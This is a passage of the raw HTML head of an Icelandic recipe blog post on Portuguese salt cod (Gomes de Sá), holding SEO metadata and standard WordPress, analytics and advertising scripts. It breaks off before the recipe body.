

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/
body_size: 36970
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Portúgalskur saltfiskur - Gomes de Sá - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Portúgalskur saltfiskur - Gomes de Sá - Albert eldar" />
	<meta property="og:description" content="Portúgalskur saltfiskur &#8211; Gomes de Sá Saltfiskur er mjög vinsæll í Portúgal og eflaust óteljandi uppskriftir til og útgáfur af Gomes de Sá. Mjög góður fiskréttur sem mæla má með 🙂 &#8212; SALTFISKUR — PORTÚGAL &#8212; FISKRÉTTIR &#8212; Portúgalskur saltfiskur &#8211; Gomes de Sá 1 kg saltfiskur, útvatnaður 2 kg kartöflur 2 b mjólk 3 laukar 1/2 [&hellip;]" />
	<meta property="og:url" content="https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2016-11-16T09:28:47+00:00" />
	<meta property="article:modified_time" content="2022-05-13T18:41:09+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?fit=1280%2C960&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/#article","isPartOf":{"@id":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Portúgalskur saltfiskur &#8211; Gomes de Sá","datePublished":"2016-11-16T09:28:47+00:00","dateModified":"2022-05-13T18:41:09+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/"},"wordCount":207,"commentCount":0,"image":{"@id":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?fit=1280%2C960&ssl=1","articleSection":["Featured","Fiskur"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/","url":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/","name":"Portúgalskur saltfiskur - Gomes de Sá - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/#primaryimage"},"image":{"@id":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?fit=1280%2C960&ssl=1","datePublished":"2016-11-16T09:28:47+00:00","dateModified":"2022-05-13T18:41:09+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?fit=1280%2C960&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/10/P1011339.jpg?fit=1280%2C960&ssl=1","width":1280,"height":960,"caption":"Saltfiskréttur frá Portugal"},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2016/11/16/portugalskur-saltfiskur-gomes-de-sa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Portúgalskur saltfiskur &#8211; Gomes de Sá"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/12563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2016%2F11%2F16%2Fportugalskur-saltfiskur-gomes-de-sa%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2016%2F11%2F16%2Fportugalskur-saltfiskur-gomes-de-sa%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
